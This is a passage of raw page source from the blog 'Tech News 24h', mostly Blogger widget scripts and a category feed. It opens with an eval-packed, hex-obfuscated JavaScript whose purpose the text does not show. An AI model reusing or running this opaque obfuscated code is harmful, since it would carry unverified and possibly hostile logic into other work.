b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fRAowowzpourONeM_d7vT1XbKSA:1768515514216';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5118539697567566434','//www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html','5118539697567566434');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5118539697567566434', 'title': 'Tech News 24h', 'url': 'https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html', 'canonicalUrl': 'https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html', 'homepageUrl': 'https://www.technews24h.com/', 'searchUrl': 'https://www.technews24h.com/search', 'canonicalHomepageUrl': 'https://www.technews24h.com/', 'blogspotFaviconUrl': 'https://www.technews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-45ZWP911S5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.technews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tech News 24h - RSS\x22 href\x3d\x22https://www.technews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5118539697567566434/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tech News 24h - Atom\x22 href\x3d\x22https://www.technews24h.com/feeds/5728684708952868760/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5728684708952868760', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s72-c/related-articles-facebook.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png', 'pageName': 'Facebook will suggest more articles for you to read in News Feed ', 'pageTitle': 'Tech News 24h: Facebook will suggest more articles for you to read in News Feed ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Facebook will suggest more articles for you to read in News Feed ', 'description': 'TechNews24h is a website focused around the Tech community', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPkGHx4NBkKbcOwfZO8eqXYgDK7PJdMq9Fs3upnWXCvGkKu1K-xKjDRSfc0Blq6MVU2b767Yds_YCA5w9PojpfuV0SaaWybqmp3XpdtpzG_aiF5hklUF7I9_7BMkfwkW556gNlzaBupg/s640/related-articles-facebook.png', 'url': 'https://www.technews24h.com/2017/04/facebook-will-suggest-more-articles-for.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5728684708952868760}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-top', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5118539697567566434', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6E19Q43OPu2_VfmGujV9B9S9dlig:1768515514216', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-sec1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec2', document.getElementById('PageList1'), {'title': 'Contact / About / ADVERTISE', 'links': [{'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/contact-us.html', 'id': '8647172284528211969', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/about-us.html', 'id': '3785495976578211662', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.technews24h.com/p/advertise-on-tech-news-24h.html', 'id': '338691124108453340', 'title': 'Advertise On Tech News 24h'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/Cryptocurrency?alt=json-in-script&max-results=4&callback=jQuery1110006136802361928617_1768515511675&_=1768515511676
body_size: 11702
content:
// API callback
jQuery1110006136802361928617_1768515511675({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-15T22:17:48.362+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"guest post"},{"term":"Music"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"aviation"},{"term":"ik multimedia"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple 